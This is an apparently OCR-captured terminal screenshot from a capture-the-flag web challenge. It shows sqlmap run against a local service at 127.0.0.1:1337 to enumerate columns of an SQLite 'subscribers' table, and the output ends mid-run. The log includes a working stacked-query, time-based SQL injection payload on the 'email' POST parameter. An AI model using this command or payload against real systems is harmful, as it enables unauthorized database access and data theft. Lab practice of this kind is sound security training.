 root@kali: ~/Downloads/web_intergalactic_post × root@kali: ~/Desktop
┌──(root㉿kali)-[~/Desktop]
└─# sqlmap -r log.req --batch --level 5 --risk 3 -D SQLite_masterdb -T subscribers --columns
{1.6.5#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, s
eral laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 08:38:52 /2022-05-17/
[08:38:52] [INFO] parsing HTTP request from 'log.req'
[08:38:52] [INFO] resuming back-end DBMS 'sqlite'
[08:38:52] [INFO] testing connection to the target URL
got a 302 redirect to 'http://127.0.0.1:1337/?success=true&msg=Email subscribed successfully!'. Do you want to follow? [Y/n] Y
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: email (POST)
    Type: stacked queries
    Title: SQLite > 2.0 stacked queries (heavy query - comment)
    Payload: email=qweqw');SELECT LIKE(CHAR(65,66,67,68,69,70,71),UPPER(HEX(RANDOMBLOB(500000000/2))))--
---
[08:38:52] [INFO] the back-end DBMS is SQLite
web application technology: Nginx, PHP 7.4.29
back-end DBMS: SQLite
[08:38:52] [WARNING] time-based comparison requires larger statistical model, please wait.............................. (done)
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[08:38:55] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
C